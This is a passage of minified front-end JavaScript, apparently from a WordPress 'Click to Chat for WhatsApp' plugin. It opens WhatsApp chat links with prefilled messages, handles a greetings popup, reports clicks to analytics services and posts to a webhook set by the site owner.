CustomEvent("ht_ctc_event_display",{detail:{ctc:i,display_chat:g,ht_ctc_chat:t}})):g(t)}(c),c.addEventListener("click",(function(){t(".ht_ctc_chat_greetings_box").length||f(c)})),t(".ht_ctc_chat_greetings_box").length&&t(document).on("click",".ht_ctc_chat_style",(function(e){t(".ht_ctc_chat_greetings_box").hasClass("ctc_greetings_opened")?l("user_closed"):d("user_opened")})),t(document).on("click",".ctc_greetings_close_btn",(function(t){l("user_closed")})),t(document).on("click",".ht_ctc_chat_greetings_box_link",(function(e){e.preventDefault(),document.querySelector("#ctc_opt")?t("#ctc_opt").is(":checked")||_("g_optin")?f(c):t(".ctc_opt_in").show(400).fadeOut("1").fadeIn("1"):f(c),document.dispatchEvent(new CustomEvent("ht_ctc_event_greetings"))})),document.querySelector("#ctc_opt")&&t("#ctc_opt").on("change",(function(e){t("#ctc_opt").is(":checked")&&(t(".ctc_opt_in").hide(100),s("g_optin","y"),setTimeout((()=>{f(c)}),500))}))),t(document).on("click",".ht-ctc-sc-chat",(function(){var t=this.getAttribute("data-number"),c=this.getAttribute("data-pre_filled");c=c.replace(/\[url]/gi,e),c=encodeURIComponent(c),i.url_structure_d&&"yes"!==n?window.open("https://web.whatsapp.com/send?phone="+t+"&text="+c,"_blank","noopener"):window.open("https://wa.me/"+t+"?text="+c,"_blank","noopener"),m(this),v(t)})),t(document).on("click",".ctc_chat, #ctc_chat",(function(e){f(this),t(this).hasClass("ctc_woo_place")&&e.preventDefault()})),t(document).on("click",'[href="#ctc_chat"]',(function(t){t.preventDefault(),f(this)}))}function d(e="open"){t(".ctc_cta_stick").remove(),t(".ht_ctc_chat_greetings_box").show(70),t(".ht_ctc_chat_greetings_box").addClass("ctc_greetings_opened").removeClass("ctc_greetings_closed"),s("g_action",e),"user_opened"==e&&s("g_user_action",e)}function l(e="close"){t(".ht_ctc_chat_greetings_box").hide(70),t(".ht_ctc_chat_greetings_box").addClass("ctc_greetings_closed").removeClass("ctc_greetings_opened"),s("g_action",e),"user_closed"==e&&s("g_user_action",e)}function g(t){var e;"yes"==n?"show"==i.dis_m&&((e=document.querySelector(".ht_ctc_desktop_chat"))&&e.remove(),t.style.cssText=i.pos_m+i.css,p(t)):"show"==i.dis_d&&((e=document.querySelector(".ht_ctc_mobile_chat"))&&e.remove(),t.style.cssText=i.pos_d+i.css,p(t))}function p(e){try{t(e).show(parseInt(i.se))}catch(t){e.style.display="block"}!function(){if(t(".ht_ctc_chat_greetings_box").length){if(i.g_device){if("yes"!==n&&"mobile"==i.g_device)return void t(".ht_ctc_chat_greetings_box").remove();if("yes"==n&&"desktop"==i.g_device)return void t(".ht_ctc_chat_greetings_box").remove()}document.dispatchEvent(new CustomEvent("ht_ctc_event_after_chat_displayed",{detail:{ctc:i,greetings_open:d,greetings_close:l}})),i.g_init&&"open"==i.g_init&&"user_closed"!==_("g_user_action")&&d("init"),t(document).on("click",'.ctc_greetings, #ctc_greetings, .ctc_greetings_now, [href="#ctc_greetings"]',(function(t){t.preventDefault(),l("element"),d("element")}))}}(),function(e){var c=t(e).hasClass("ht_ctc_entry_animation")?1200:120;setTimeout((function(){e.classList.add("ht_ctc_animation",i.ani)}),c),t(".ht-ctc-chat").hover((function(){t(".ht-ctc-chat .ht-ctc-cta-hover").show(120)}),(function(){t(".ht-ctc-chat .ht-ctc-cta-hover").hide(100)}))}(e)}function m(t){if(i.analytics&&"session"==i.analytics){if(sessionStorage.getItem("ht_ctc_analytics"))return;sessionStorage.setItem("ht_ctc_analytics","done")}document.dispatchEvent(new CustomEvent("ht_ctc_event_analytics"));var n=i.number;t.classList.contains("ht-ctc-sc")&&(n=t.getAttribute("data-number"));var o="Click to Chat for WhatsApp",a="chat: "+n,_=c+", "+e;if(i.ga||i.ga4)if("undefined"!=typeof gtag)i.ga4?gtag("event","click to chat",{number:n,title:c,url:e}):gtag("event",a,{event_category:o,event_label:_});else if("undefined"!=typeof ga&&void 0!==ga.getAll){ga.getAll()[0].send("event",o,a,_)}else"undefined"!=typeof __gaTracker&&__gaTracker("send","event",o,a,_);"undefined"!=typeof dataLayer&&dataLayer.push({event:"Click to Chat",type:"chat",number:n,title:c,url:e,event_category:o,event_label:_,event_action:a}),i.ads&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),i.fb&&"undefined"!=typeof fbq&&fbq("trackCustom","Click to Chat by HoliThemes",{Category:"Click to Chat for WhatsApp",return_type:"chat",ID:n,Title:c,URL:e})}function f(c){document.dispatchEvent(new CustomEvent("ht_ctc_event_number",{detail:{ctc:i}}));var a=i.number,_=i.pre_filled;if(c.hasAttribute("data-number")&&(a=c.getAttribute("data-number")),c.hasAttribute("data-pre_filled")&&(_=c.getAttribute("data-pre_filled")),_=(_=_.replaceAll("%","%25")).replace(/\[url]/gi,e),_=encodeURIComponent(decodeURI(_)),""!=a){var s="https://wa.me/"+a+"?text="+_,r=i.url_target_d?i.url_target_d:"_blank";"yes"==n?(i.url_structure_m&&(s="whatsapp://send?phone="+a+"&text="+_,r="_self"),i.custom_url_m&&""!==i.custom_url_m&&(s=i.custom_url_m)):(i.url_structure_d&&(s="https://web.whatsapp.com/send?phone="+a+"&text="+_),i.custom_url_d&&""!==i.custom_url_d&&(s=i.custom_url_d));var h="popup"==r?"scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no,width=788,height=514,left=100,top=100":"noopener";window.open(s,r,h),m(c),v(a)}else t(".ht-ctc-chat").html(o)}function v(e){if(i.hook_url){var c=i.hook_url,n={};if(i.hook_v)n=i.hook_v;if(document.dispatchEvent(new CustomEvent("ht_ctc_event_hook",{detail:{ctc:i,number:e}})),c=i.hook_url,n=i.hook_v,i.webhook_format&&"json"==i.webhook_format)var o=n;else o=JSON.stringify(n);t.ajax({url:c,type:"POST",mode:"no-cors",data:o,success:function(t){}})}}}))}(jQuery);